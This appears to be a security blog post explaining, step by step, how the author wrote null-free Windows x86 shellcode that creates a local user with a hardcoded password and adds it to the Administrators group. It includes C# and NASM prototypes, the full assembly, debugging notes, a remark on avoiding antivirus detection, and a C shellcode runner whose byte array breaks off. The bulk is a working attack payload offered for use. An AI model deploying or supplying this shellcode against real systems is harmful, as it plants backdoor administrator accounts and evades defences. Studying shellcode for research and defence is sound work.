Shellcode – Windows/x86 – Create Administrator User – Dynamic PEB & EDT

Hello everyone,

Recently I’ve been learning about Windows x86 shellcoding and I decided to write a shellcode by my own.

My idea was to write a shellcode that creates a new user and make it local administrator. You can find the final version of the shellcode here:

https://www.exploit-db.com/shellcodes/51208

In this blog post I will explain how I created this shellcode step by step.

Since I had only experience writing linux shellcode, I thought that I just needed to identify the correct syscall numbers and make the proper calls, but after some research I realized that if I do it that way, the shellcode won’t work in other OS versions.

First of all, let’s cover how to make portable shellcodes in Windows.

Shellcoding in Windows – System Calls

The main problem here is that Windows system call numbers may vary between OS versions.

To see this, we can go to the following webpage:
https://j00ru.vexillium.org/syscalls/nt/32/

Every row is the result for a different system call, as you can see it changes a between OS versions:

To avoid hardcoding the system calls numbers and prevent the shellcode being OS version dependent, there are different techniques like the following ones:

  • Locate the Process Environmental Block (PEB) structure.
  • Structured Exception Handler (SEH)
  • “Top Stack” method

For this blog post I will use the PEB technique, the other two are less portable and may not work on modern versions of Windows.

Is not the purpose of this post to cover the theory behind this technique, you can read all the details here:
https://www.ired.team/offensive-security/code-injection-process-injection/finding-kernel32-base-and-function-addresses-in-shellcode

Once we located the PEB, we will need to resolve symbols from kernel32.dll (and other DLLs), to do that we will use the Export Directory Table method.
https://mohamed-fakroud.gitbook.io/red-teamings-dojo/shellcoding/leveraging-from-pe-parsing-technique-to-write-x86-shellcode

Win32 API calls

Another topic that was important to think about before starting coding was the different options that I had to make the shellcode work:

Option 1) Execute a new process and execute the following command:

cmd.exe /c "net user xavi /add && net localgroup administrators xavi /add"

Option 2) Use Win32 API calls
https://learn.microsoft.com/en-us/windows/win32/api/_netmgmt/

The option 2 from my point of view is better in order to avoid AV detections.

C# Code

Before implementing this in assembly, I wanted to write it in C#, the idea was to try to understand how to call this two functions:

  • NetUserAdd
  • NetLocalGroupAddMembers

This is the implementation:

using System;
using System.Collections.Generic;
using System.Linq;
using System.Runtime.InteropServices;
using System.Text;
using System.Threading.Tasks;
using System.Xml.Linq;
using BOOL = System.Boolean;
using DWORD = System.UInt32;
using LPWSTR = System.String;
using NET_API_STATUS = System.UInt32;

namespace adduser
{
    [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
    public struct USER_INFO_1
    {
        [MarshalAs(UnmanagedType.LPWStr)] public string sUsername;
        [MarshalAs(UnmanagedType.LPWStr)] public string sPassword;
        public uint uiPasswordAge;
        public uint uiPriv;
        [MarshalAs(UnmanagedType.LPWStr)] public string sHome_Dir;
        [MarshalAs(UnmanagedType.LPWStr)] public string sComment;
        public uint uiFlags;
        [MarshalAs(UnmanagedType.LPWStr)] public string sScript_Path;
    }

    struct LOCALGROUP_MEMBERS_INFO_3
    {
        [MarshalAs(UnmanagedType.LPWStr)]
        public string Domain;
    }
    internal class Program
    {
        // Constants
        //uiPriv
        const uint USER_PRIV_GUEST = 0;
        const uint USER_PRIV_USER = 1;
        const uint USER_PRIV_ADMIN = 2;

        //uiFlags (flags)
        const uint UF_DONT_EXPIRE_PASSWD = 0x10000;
        const uint UF_MNS_LOGON_ACCOUNT = 0x20000;
        const uint UF_SMARTCARD_REQUIRED = 0x40000;
        const uint UF_TRUSTED_FOR_DELEGATION = 0x80000;
        const uint UF_NOT_DELEGATED = 0x100000;
        const uint UF_USE_DES_KEY_ONLY = 0x200000;
        const uint UF_DONT_REQUIRE_PREAUTH = 0x400000;
        const uint UF_PASSWORD_EXPIRED = 0x800000;
        const uint UF_TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION = 0x1000000;
        const uint UF_NO_AUTH_DATA_REQUIRED = 0x2000000;
        const uint UF_PARTIAL_SECRETS_ACCOUNT = 0x4000000;
        const uint UF_USE_AES_KEYS = 0x8000000;

        //uiFlags (choice)
        const uint UF_TEMP_DUPLICATE_ACCOUNT = 0x0100;
        const uint UF_NORMAL_ACCOUNT = 0x0200;
        const uint UF_INTERDOMAIN_TRUST_ACCOUNT = 0x0800;
        const uint UF_WORKSTATION_TRUST_ACCOUNT = 0x1000;
        const uint UF_SERVER_TRUST_ACCOUNT = 0x2000;

        // NetUserAdd - NETAPI32.DLL
        [DllImport("netapi32.dll", CharSet = CharSet.Unicode, SetLastError = true)]
        public static extern int NetUserAdd([MarshalAs(UnmanagedType.LPWStr)] string servername, UInt32 level, IntPtr userInfo, out UInt32 parm_err);

        // NetLocalGroupAddMembers - NETAPI32.DLL
        [DllImport("NetApi32.dll", CharSet = CharSet.Auto, SetLastError = true)]
        private static extern Int32 NetLocalGroupAddMembers(string servername, string groupname, UInt32 level, ref LOCALGROUP_MEMBERS_INFO_3 buf, UInt32 totalentries);
        static void Main(string[] args)
        {
            // Add new local user
            UInt32 parm_err = 0;

            USER_INFO_1 ui = new USER_INFO_1();
            IntPtr bufptr = Marshal.AllocHGlobal(Marshal.SizeOf(ui));

            ui.sUsername = "revil";
            ui.sPassword = "Summer12345!";
            ui.uiPasswordAge = 0;
            ui.uiPriv = USER_PRIV_USER;
            ui.sHome_Dir = "";
            ui.sComment = "";
            ui.uiFlags = UF_NORMAL_ACCOUNT;
            ui.sScript_Path = "";

            Marshal.StructureToPtr(ui, bufptr, false);
            NetUserAdd(null, 1, bufptr, out parm_err);


            // Add the user to local administrators
            LOCALGROUP_MEMBERS_INFO_3 group;
            group.Domain = "revil";

            NetLocalGroupAddMembers(null, "administrators", 3, ref group, 1);


        }
    }
}

Start writing the shellcode

The following part of the shellcode is the main skeleton, I won’t explain it, because contains the implementation to locate kernel32, the load process, and the symbols location that I explained before.

start:
    mov ebp, esp                   ;
    add esp, 0xfffff9f0            ; To avoid null bytes

find_kernel32:
    xor ecx, ecx                   ; ECX = 0
    mov esi,fs:[ecx+30h]           ; ESI = &(PEB) ([FS:0x30])
    mov esi,[esi+0Ch]              ; ESI = PEB->Ldr
    mov esi,[esi+1Ch]              ; ESI = PEB->Ldr.InInitOrder

next_module:
    mov ebx, [esi+8h]              ; EBX = InInitOrder[X].base_address
    mov edi, [esi+20h]             ; EDI = InInitOrder[X].module_name
    mov esi, [esi]                 ; ESI = InInitOrder[X].flink (next)
    cmp [edi+12*2], cx             ; (unicode) modulename[12] == 0x00?
    jne next_module                ; No: try next module.

find_function_shorten:
    jmp find_function_shorten_bnc  ; Short jump

find_function_ret:
    pop esi                        ; POP the return address from the stack
    mov [ebp+0x04], esi            ; Save find_function address for later usage
    jmp resolve_symbols_kernel32   ;

find_function_shorten_bnc:         ;
    call find_function_ret         ; Relative CALL with negative offset

find_function:
    pushad                         ; Save all registers
    mov eax, [ebx+0x3c]            ; Offset to PE Signature
    mov edi, [ebx+eax+0x78]        ; Export Table Directory RVA
    add edi, ebx                   ; Export Table Directory VMA
    mov ecx, [edi+0x18]            ; NumberOfNames
    mov eax, [edi+0x20]            ; AddressOfNames RVA
    add eax, ebx                   ; AddressOfNames VMA
    mov [ebp-4], eax               ; Save AddressOfNames VMA for later use
	

find_function_loop:
    jecxz find_function_finished   ; Jump to the end if ECX is 0
    dec ecx                        ; Decrement our names counter
    mov eax, [ebp-4]               ; Restore AddressOfNames VMA
    mov esi, [eax+ecx*4]           ; Get the RVA of the symbol name
    add esi, ebx                   ; Set ESI to the VMA of the current symbol name
		
compute_hash:
    xor eax, eax                   ;
    cdq                            ; Null EDX
    cld                            ; Clear direction

compute_hash_again:
    lodsb                          ; Load the next byte from esi into al
    test al, al                    ; Check for NULL terminator
    jz compute_hash_finished       ; If the ZF is set, we've hit the NULL term
    ror edx, 0x0d                  ; Rotate edx 13 bits to the right
    add edx, eax                   ; Add the new byte to the accumulator
    jmp compute_hash_again         ; Next iteration

compute_hash_finished:

find_function_compare:
    cmp edx, [esp+0x24]            ; Compare the computed hash with the requested hash
    jnz find_function_loop         ; If it doesn't match go back to find_function_loop
    mov edx, [edi+0x24]            ; AddressOfNameOrdinals RVA
    add edx, ebx                   ; AddressOfNameOrdinals VMA
    mov cx, [edx+2*ecx]            ; Extrapolate the function's ordinal
    mov edx, [edi+0x1c]            ; AddressOfFunctions RVA
    add edx, ebx                   ; AddressOfFunctions VMA
    mov eax, [edx+4*ecx]           ; Get the function RVA
    add eax, ebx                   ; Get the function VMA
    mov [esp+0x1c], eax            ; Overwrite stack version of eax from pushad
		
find_function_finished:
    popad                          ; Restore registers
    ret                            ;

                                   ; Resolve kernel32 symbols
resolve_symbols_kernel32:
    push 0x78b5b983                ; Kernel 32 - TerminateProcess hash
    call dword [ebp+0x04]          ; Call find_function
    mov [ebp+0x10], eax            ; Save TerminateProcess address for later usage
    push 0xec0e4e8e                ; Kernel 32 - LoadLibraryA hash
    call dword [ebp+0x04]          ; Call find_function
    mov [ebp+0x14], eax            ; Save LoadLibraryA address for later usage

Locate NetUserAdd and NetLocalGroupAddMembers

Here comes the custom shellcode part. The first thing that we need to do is to locate the address of the DLL where these 2 functions are stored.

At the beggining I thought that this 2 functions where inside netapi32.dll but I was wrong, I couldn’t really find where they are so I decided to use an assembly code that executed this to see what dll was used. (thanks to Didier Stevens! 🙂 )

; Assembly code to add a new local user and make it member of Administrators group
; Written for NASM assembler (http://www.nasm.us) by Didier Stevens
; https://DidierStevens.com
; Use at your own risk
;
; Build:
;   nasm -f win32 add-admin.asm
;   Microsoft linker:
;     link /fixed /debug:none /EMITPOGOPHASEINFO /entry:main add-admin.obj kernel32.lib netapi32.lib
;       https://blog.didierstevens.com/2018/11/26/quickpost-compiling-with-build-tools-for-visual-studio-2017/
;       /fixed -> no relocation section
;       /debug:none /EMITPOGOPHASEINFO -> https://stackoverflow.com/questions/45538668/remove-image-debug-directory-from-rdata-section
;       /filealign:256 -> smaller, but no valid exe
;   MinGW linker:
;     ld -L /c/msys64/mingw32/i686-w64-mingw32/lib --strip-all add-admin.obj -l netapi32 -l kernel32
;
; History:
;   2020/03/13
;   2020/03/14 refactor
;   2020/03/15 refactor
 
BITS 32
 
%define USERNAME 'hacker'
%define PASSWORD 'P@ssw0rd'
%define ADMINISTRATORS 'administrators'
 
global _main
extern _NetUserAdd@16
extern _NetLocalGroupAddMembers@20
extern _ExitProcess@4
 
    struc USER_INFO_1
        .uName RESD 1
        .Password RESD 1
        .PasswordAge RESD 1
        .Privilege RESD 1
        .HomeDir RESD 1
        .Comment RESD 1
        .Flags RESD 1
        .ScriptPath RESD 1
    endstruc
     
    struc LOCALGROUP_MEMBERS_INFO_3
        .lgrmi3_domainandname RESD 1
    endstruc
 
    USER_PRIV_USER EQU 1
    UF_SCRIPT EQU 1
 
    section .text
_main:
    int3
    mov     ebp, esp
    sub     esp, 4
     
    ; NetUserAdd(NULL, level=1, buffer, NULL)
    lea     eax, [ebp-4]
    push    eax
    push    UI1
    push    1
    push    0
    call    _NetUserAdd@16
     
    ; NetLocalGroupAddMembers(NULL, administrators, level=3, buffer, 1)
    push    1
    push    LMI3
    push    3
    push    ADMINISTRATORS_UNICODE
    push    0
    call    _NetLocalGroupAddMembers@20
     
    ; ExitProcess(0)
    push    0
    call    _ExitProcess@4
 
; uncomment next line to put data structure in .data section (increases size PE file because of extra .data section)
;   section .data
 
UI1:
    istruc USER_INFO_1
        at USER_INFO_1.uName, dd USERNAME_UNICODE
        at USER_INFO_1.Password, dd PASSWORD_UNICODE
        at USER_INFO_1.PasswordAge, dd 0
        at USER_INFO_1.Privilege, dd USER_PRIV_USER
        at USER_INFO_1.HomeDir, dd 0
        at USER_INFO_1.Comment, dd 0
        at USER_INFO_1.Flags, dd UF_SCRIPT
        at USER_INFO_1.ScriptPath, dd 0
    iend
 
USERNAME_UNICODE:
    db      __utf16le__(USERNAME), 0, 0
 
PASSWORD_UNICODE:
    db      __utf16le__(PASSWORD), 0, 0
 
ADMINISTRATORS_UNICODE:
    db      __utf16le__(ADMINISTRATORS), 0, 0
 
LMI3:
    istruc LOCALGROUP_MEMBERS_INFO_3
        at LOCALGROUP_MEMBERS_INFO_3.lgrmi3_domainandname, dd USERNAME_UNICODE
    iend

I executed it, and passed it through WinDbg, I identified the name of the dll was “samcli.dll”.

To load this module, we can do it like this:

                                   ; LoadLibraryA - samcli.dll
load_samcli:
    xor eax, eax                   ;
    push eax                       ;
    mov ax, 0x6c6c                 ; # ll
    push eax                       ; 
    push 0x642e696c                ; d.il
    push 0x636d6173                ; cmas
    push esp                       ; Push ESP to have a pointer to the string
    call dword [ebp+0x14]          ; Call LoadLibraryA

Then we need to resolve the symbols that we need:

resolve_symbols_samcli:
                                   ; Samcli - NetUserAdd
    mov ebx, eax                   ; Move the base address of samcli.dll to EBX
    push 0xcd7cdf5e                ; NetUserAdd hash
    call dword [ebp+0x04]          ; Call find_function
    mov [ebp+0x1C], eax            ; Save NetUserAdd address for later usage
                                   ; Samcli - NetLocalGroupAddMembers
    push 0xc30c3dd7                ; NetLocalGroupAddMembers hash
    call dword [ebp+0x04]          ; Call find_function
    mov [ebp+0x20], eax            ; Save NetLocalGroupAddMembers address for later usage

At this point we have stored all the addresses that we need to implement the shellcode, we are ready to continue.

Create the user

As an initial setup, we put a 0 in eax and a 1 in ebx:

execute_shellcode:
                                    ; Useful registers
    xor eax, eax                   ; eax = 0
    xor ebx, ebx                   ;
    inc ebx                        ; ebx = 1

Save strings and create the structure

Then we push the administrators string to the stack and save it for a later use.

Here we are going to see a couple of “special” things.

The first one, is that the strings that we are pushing needs to be backwards, this is because they are in little endian.

The second one, is that we need to push unicode values, so we are going to need to use null bytes:

push 0x00730072 ; sr

To avoid using null bytes, we can do use negative values.

Let’s do this math operation:

0x0 - 0x00730072 = 0xff8cff8e

Save the negative value in edx, and negate it:

    mov edx, 0xff8cff8e            ;
    neg edx                        ;
    push edx                       ;

This is the complete piece of code for this part:

                                   ; Group - Administrators
    push eax                       ; string delimiter
                                   ; push 0x00730072 ; sr
    mov edx, 0xff8cff8e            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x006f0074 ; ot
    mov edx, 0xff90ff8c            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00610072 ; ar
    mov edx, 0xff9eff8e            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00740073 ; ts
    mov edx, 0xff8bff8d            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x0069006e ; in
    mov edx, 0xff96ff92            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x0069006d ; im
    mov edx, 0xff96ff93            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00640041 ; dA
    mov edx, 0xff9bffbf            ;
    neg edx                        ;
    push edx                       ;

    mov [ebp+0x24], esp            ; store groupname in [esi]

Next step is to save the username:

                                   ; Username - xavi
    push eax                       ; string delimiter
                                   ; push 0x00690076 ; iv	
    mov edx, 0xff96ff8a            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00610078 ; xa
    mov edx, 0xff9eff88            ;
    neg edx                        ;
    push edx                       ;

    mov ecx, esp                   ; Pointer to the string
    mov [ebp+0x28], ecx            ; store username in [esi+4]

And after the username, the password:

                                   ; Password - Summer12345!
    push eax                       ; string delimiter
                                   ; push 0x00210035 ; !5
    mov edx, 0xffdeffcb            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00340033 ; 43
    mov edx, 0xffcbffcd            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00320031 ; 21
    mov edx, 0xffcdffcf            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00720065 ; re 
    mov edx, 0xff8dff9b            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x006d006d ; mm
    mov edx, 0xff92ff93            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00750053 ; uS
    mov edx, 0xff8affad            ;
    neg edx                        ;
    push edx                       ;

    mov edx, esp                   ; store password in edx

Then we can create the USER_INFO_1 structure in the stack:

                                   ; USER_INFO_1 structure
    push eax                       ; 0 - sScript_Path
    push ebx                       ; 1 - uiFlags
    push eax                       ; 0 - sComment
    push eax                       ; 0 - sHome_Dir
    push ebx                       ; 1 - uiPriv = USER_PRIV_USER = 1
    push eax                       ; 0 - uiPasswordAge
    push edx                       ; str - sPassword
    push ecx                       ; str - sUsername
    mov ecx, esp                   ;

Finally, we push the specified variables in the stack, and make the system call:

                                   ; NetUserAdd([MarshalAs(UnmanagedType.LPWStr)] string servername, UInt32 level, IntPtr userInfo, out UInt32 parm_err);
                                   ; NetUserAdd(null, 1, bufptr, out parm_err);
    push eax                       ; 0 - parm_err
    push esp                       ; pointer to USER_INFO_1 structure ?
    push ecx                       ; USER_INFO_1 - UserInfo		
    push ebx                       ; 1 - level	
    push eax                       ; 0 - servername

    call dword [ebp+0x1C]          ; NetUserAdd - System Call

Add the user to administrators group

Now that we created the user correctly, we need to add it to the administrators group.

Again, we need to create the required structure first:

                                   ; LOCALGROUP_MEMBERS_INFO_3 structure
    mov ecx, [ebp+0x28]            ; Domain = Username
    push ecx                       ;
    mov ecx, esp                   ; Save a pointer to Username

Then we push the required variables to the stack and make the system call:

                                   ; NetLocalGroupAddMembers(string servername, string groupname, UInt32 level, ref LOCALGROUP_MEMBERS_INFO_3 buf, UInt32 totalentries);
                                   ; NetLocalGroupAddMembers(null, "administrators", 3, ref group, 1);
    push ebx                       ; 1 - totalentries 
    push ecx                       ; LOCALGROUP_MEMBERS_INFO_3 - username
    push 3                         ; 3 - level 3 means that we are using the structure LOCALGROUP_MEMBERS_INFO_3
    push dword [ebp+0x24]          ; str - groupname
    push eax                       ; 0 - servername

    call dword [ebp+0x20]          ; NetLocalGroupAddMembers - System Call

The last step is to setup a 0 in eax, push it and call Exit Process.

    xor eax, eax                   ;
    push eax                       ; return 0

    call dword [ebp+0x10]          ; ExitProcess - System Call

Debugging shellcode execution

I’m going to use python keystone module to, but I could directly load the compiled assembly in WinDbg.

I execute the python module that loads the shellcode:

And I attach WinDbg to it.

I setup a breakpoint here:

Finding kernel32

And I want to verify that I locate kernel32 address correctly. After 3 iterations in the loop the shellcode finds kernel32 address:

Finding symbols

Then I setup another breakpoint at the end of the find function. I want to verify that the shellcode finds the symbols addresses correctly too:

And it does:

Also, it founds correctly the address of the NetUserAdd and the NetLocalGroupAddMembers symbols:

At this point, all the relevant memory addresses are located and stored in registers. We are ready to execute the system calls.

NetUserAdd

First we push the group name:

Then the user:

After that, the password:

And we setup the variables in the stack, to do the first call. This is how the stack looks like before executing the system call:

I continue the execution, and I see that the system call returns 00000000 to eax register, this means that it was executed without errors:

So now, we have a new user in the sytem, called xavi:

NetLocalGroupAddMembers

This is how the stack looks like before the next system call:

I continue the execution, and I see again that in eax we have a 00000000. So these are good news:

I check it, and there is a new local admin 🙂

ExitProcess

The last system call is the Exit Process one, it works fine too:

Final shellcode

So that’s all for this blog entry, you can find below the complete shellcode.

See you soon! And Happy Hacking 🙂

; Title: Name: Windows/x86 - Create Administrator User / Dynamic PEB & EDT method null-free Shellcode (373 bytes)
; Author: Xavi Beltran
; Contact: xavibeltran@protonmail.com
; Website: https://xavibel.com/2023/01/18/shellcode-windows-x86-create-administrator-user-dynamic-peb-edt/
; Date: 18/01/2022
; Tested on: Microsoft Windows Version 10.0.19045

; Description:
; This is a shellcode that creates a new user named "xavi" with password "Summer12345!". Then adds this user to administrators group.
; In order to accomplish this task the shellcode uses the PEB method to locate the baseAddress of the modules and then Export Directory Table to locate the symbols.
; The shellcodes perform 3 different calls:
; - NetUserAdd
; - NetLocalGroupAddMembers
; - ExitProcess

####################################### adduser.asm  #######################################

start:
    mov ebp, esp                   ;
    add esp, 0xfffff9f0            ; To avoid null bytes

find_kernel32:
    xor ecx, ecx                   ; ECX = 0
    mov esi,fs:[ecx+30h]           ; ESI = &(PEB) ([FS:0x30])
    mov esi,[esi+0Ch]              ; ESI = PEB->Ldr
    mov esi,[esi+1Ch]              ; ESI = PEB->Ldr.InInitOrder

next_module:
    mov ebx, [esi+8h]              ; EBX = InInitOrder[X].base_address
    mov edi, [esi+20h]             ; EDI = InInitOrder[X].module_name
    mov esi, [esi]                 ; ESI = InInitOrder[X].flink (next)
    cmp [edi+12*2], cx             ; (unicode) modulename[12] == 0x00?
    jne next_module                ; No: try next module.

find_function_shorten:
    jmp find_function_shorten_bnc  ; Short jump

find_function_ret:
    pop esi                        ; POP the return address from the stack
    mov [ebp+0x04], esi            ; Save find_function address for later usage
    jmp resolve_symbols_kernel32   ;

find_function_shorten_bnc:         ;
    call find_function_ret         ; Relative CALL with negative offset

find_function:
    pushad                         ; Save all registers
    mov eax, [ebx+0x3c]            ; Offset to PE Signature
    mov edi, [ebx+eax+0x78]        ; Export Table Directory RVA
    add edi, ebx                   ; Export Table Directory VMA
    mov ecx, [edi+0x18]            ; NumberOfNames
    mov eax, [edi+0x20]            ; AddressOfNames RVA
    add eax, ebx                   ; AddressOfNames VMA
    mov [ebp-4], eax               ; Save AddressOfNames VMA for later use
	

find_function_loop:
    jecxz find_function_finished   ; Jump to the end if ECX is 0
    dec ecx                        ; Decrement our names counter
    mov eax, [ebp-4]               ; Restore AddressOfNames VMA
    mov esi, [eax+ecx*4]           ; Get the RVA of the symbol name
    add esi, ebx                   ; Set ESI to the VMA of the current symbol name
		
compute_hash:
    xor eax, eax                   ;
    cdq                            ; Null EDX
    cld                            ; Clear direction

compute_hash_again:
    lodsb                          ; Load the next byte from esi into al
    test al, al                    ; Check for NULL terminator
    jz compute_hash_finished       ; If the ZF is set, we've hit the NULL term
    ror edx, 0x0d                  ; Rotate edx 13 bits to the right
    add edx, eax                   ; Add the new byte to the accumulator
    jmp compute_hash_again         ; Next iteration

compute_hash_finished:

find_function_compare:
    cmp edx, [esp+0x24]            ; Compare the computed hash with the requested hash
    jnz find_function_loop         ; If it doesn't match go back to find_function_loop
    mov edx, [edi+0x24]            ; AddressOfNameOrdinals RVA
    add edx, ebx                   ; AddressOfNameOrdinals VMA
    mov cx, [edx+2*ecx]            ; Extrapolate the function's ordinal
    mov edx, [edi+0x1c]            ; AddressOfFunctions RVA
    add edx, ebx                   ; AddressOfFunctions VMA
    mov eax, [edx+4*ecx]           ; Get the function RVA
    add eax, ebx                   ; Get the function VMA
    mov [esp+0x1c], eax            ; Overwrite stack version of eax from pushad
		
find_function_finished:
    popad                          ; Restore registers
    ret                            ;

                                   ; Resolve kernel32 symbols
resolve_symbols_kernel32:
    push 0x78b5b983                ; Kernel 32 - TerminateProcess hash
    call dword [ebp+0x04]          ; Call find_function
    mov [ebp+0x10], eax            ; Save TerminateProcess address for later usage
    push 0xec0e4e8e                ; Kernel 32 - LoadLibraryA hash
    call dword [ebp+0x04]          ; Call find_function
    mov [ebp+0x14], eax            ; Save LoadLibraryA address for later usage

                                   ; LoadLibraryA - samcli.dll
load_samcli:
    xor eax, eax                   ;
    push eax                       ;
    mov ax, 0x6c6c                 ; # ll
    push eax                       ; 
    push 0x642e696c                ; d.il
    push 0x636d6173                ; cmas
    push esp                       ; Push ESP to have a pointer to the string
    call dword [ebp+0x14]          ; Call LoadLibraryA

                                   ; Resolve samcli.dll symbols
resolve_symbols_samcli:
                                   ; Samcli - NetUserAdd
    mov ebx, eax                   ; Move the base address of samcli.dll to EBX
    push 0xcd7cdf5e                ; NetUserAdd hash
    call dword [ebp+0x04]          ; Call find_function
    mov [ebp+0x1C], eax            ; Save NetUserAdd address for later usage
                                   ; Samcli - NetLocalGroupAddMembers
    push 0xc30c3dd7                ; NetLocalGroupAddMembers hash
    call dword [ebp+0x04]          ; Call find_function
    mov [ebp+0x20], eax            ; Save NetLocalGroupAddMembers address for later usage

execute_shellcode:
                                    ; Useful registers
    xor eax, eax                   ; eax = 0
    xor ebx, ebx                   ;
    inc ebx                        ; ebx = 1

                                   ; Group - Administrators
    push eax                       ; string delimiter
                                   ; push 0x00730072 ; sr
    mov edx, 0xff8cff8e            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x006f0074 ; ot
    mov edx, 0xff90ff8c            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00610072 ; ar
    mov edx, 0xff9eff8e            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00740073 ; ts
    mov edx, 0xff8bff8d            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x0069006e ; in
    mov edx, 0xff96ff92            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x0069006d ; im
    mov edx, 0xff96ff93            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00640041 ; dA
    mov edx, 0xff9bffbf            ;
    neg edx                        ;
    push edx                       ;

    mov [ebp+0x24], esp            ; store groupname in [esi]

                                   ; Username - xavi
    push eax                       ; string delimiter
                                   ; push 0x00690076 ; iv	
    mov edx, 0xff96ff8a            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00610078 ; xa
    mov edx, 0xff9eff88            ;
    neg edx                        ;
    push edx                       ;

    mov ecx, esp                   ; Pointer to the string
    mov [ebp+0x28], ecx            ; store username in [esi+4]

                                   ; Password - Summer12345!
    push eax                       ; string delimiter
                                   ; push 0x00210035 ; !5
    mov edx, 0xffdeffcb            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00340033 ; 43
    mov edx, 0xffcbffcd            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00320031 ; 21
    mov edx, 0xffcdffcf            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00720065 ; re 
    mov edx, 0xff8dff9b            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x006d006d ; mm
    mov edx, 0xff92ff93            ;
    neg edx                        ;
    push edx                       ;
                                   ; push 0x00750053 ; uS
    mov edx, 0xff8affad            ;
    neg edx                        ;
    push edx                       ;

    mov edx, esp                   ; store password in edx

                                   ; USER_INFO_1 structure
    push eax                       ; 0 - sScript_Path
    push ebx                       ; 1 - uiFlags
    push eax                       ; 0 - sComment
    push eax                       ; 0 - sHome_Dir
    push ebx                       ; 1 - uiPriv = USER_PRIV_USER = 1
    push eax                       ; 0 - uiPasswordAge
    push edx                       ; str - sPassword
    push ecx                       ; str - sUsername
    mov ecx, esp                   ;

                                   ; NetUserAdd([MarshalAs(UnmanagedType.LPWStr)] string servername, UInt32 level, IntPtr userInfo, out UInt32 parm_err);
                                   ; NetUserAdd(null, 1, bufptr, out parm_err);
    push eax                       ; 0 - parm_err
    push esp                       ; pointer to USER_INFO_1 structure ?
    push ecx                       ; USER_INFO_1 - UserInfo		
    push ebx                       ; 1 - level	
    push eax                       ; 0 - servername

    call dword [ebp+0x1C]          ; NetUserAdd - System Call

                                   ; LOCALGROUP_MEMBERS_INFO_3 structure
    mov ecx, [ebp+0x28]            ; Domain = Username
    push ecx                       ;
    mov ecx, esp                   ; Save a pointer to Username

                                   ; NetLocalGroupAddMembers(string servername, string groupname, UInt32 level, ref LOCALGROUP_MEMBERS_INFO_3 buf, UInt32 totalentries);
                                   ; NetLocalGroupAddMembers(null, "administrators", 3, ref group, 1);
    push ebx                       ; 1 - totalentries 
    push ecx                       ; LOCALGROUP_MEMBERS_INFO_3 - username
    push 3                         ; 3 - level 3 means that we are using the structure LOCALGROUP_MEMBERS_INFO_3
    push dword [ebp+0x24]          ; str - groupname
    push eax                       ; 0 - servername

    call dword [ebp+0x20]          ; NetLocalGroupAddMembers - System Call

    xor eax, eax                   ;
    push eax                       ; return 0

    call dword [ebp+0x10]          ; ExitProcess - System Call


####################################### shellcode.c  #######################################

/*

 Shellcode runner author: reenz0h (twitter: @sektor7net)

*/
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

unsigned char payload[] = 
    "\x89\xe5\x81\xc4\xf0\xf9\xff\xff\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c" 
    "\x8b\x5e\x08\x8b\x7e\x20\x8b\x36\x66\x39\x4f\x18\x75\xf2\xeb\x06\x5e\x89\x75\x04" 
    "\xeb\x54\xe8\xf5\xff\xff\xff\x60\x8b\x43\x3c\x8b\x7c\x03\x78\x01\xdf\x8b\x4f\x18" 
    "\x8b\x47\x20\x01\xd8\x89\x45\xfc\xe3\x36\x49\x8b\x45\xfc\x8b\x34\x88\x01\xde\x31" 
    "\xc0\x99\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x24\x75" 
    "\xdf\x8b\x57\x24\x01\xda\x66\x8b\x0c\x4a\x8b\x57\x1c\x01\xda\x8b\x04\x8a\x01\xd8" 
    "\x89\x44\x24\x1c\x61\xc3\x68\x83\xb9\xb5\x78\xff\x55\x04\x89\x45\x10\x68\x8e\x4e" 
    "\x0e\xec\xff\x55\x04\x89\x45\x14\x31\xc0\x50\x66\xb8\x6c\x6c\x50\x68\x6c\x69\x2e" 
    "\x64\x68\x73\x61\x6d\x63\x54\xff\x55\x14\x89\xc3\x68\x5e\xdf\x7c\xcd\xff\x55\x04" 
    "\x89\x45\x1c\x68\xd7\x3d\x0c\xc3\xff\x55\x04\x89\x45\x20\x31\xc0\x31\xdb\x43\x50"
    "\xba\x8e\xff\x8c\xff\xf7\xda\x52\xba\x8c\xff\x90\xff\xf7\xda\x52\xba\x8e\xff\x9e" 
    "\xff\xf7\xda\x52\xba\x8d\xff\x8b\xff\xf7\xda\x52\xba\x92\xff\x96\xff\xf7\xda\x52" 
    "\xba\x93\xff\x96\xff\xf7\xda\x52\xba\xbf\xff\x9b\xff\xf7\xda\x52\x89\x65\x24\x50" 
    "\xba\x8a\xff\x96\xff\xf7\xda\x52\xba\x88\xff\x9e\xff\xf7\xda\x52\x89\xe1\x89\x4d" 
    "\x28\x50\xba\xcb\xff\xde\xff\xf7\xda\x52\xba\xcd\xff\xcb\xff\xf7\xda\x52\xba\xcf" 
    "\xff\xcd\xff\xf7\xda\x52\xba\x9b\xff\x8d\xff\xf7\xda\x52\xba\x93\xff\x92\xff\xf7"
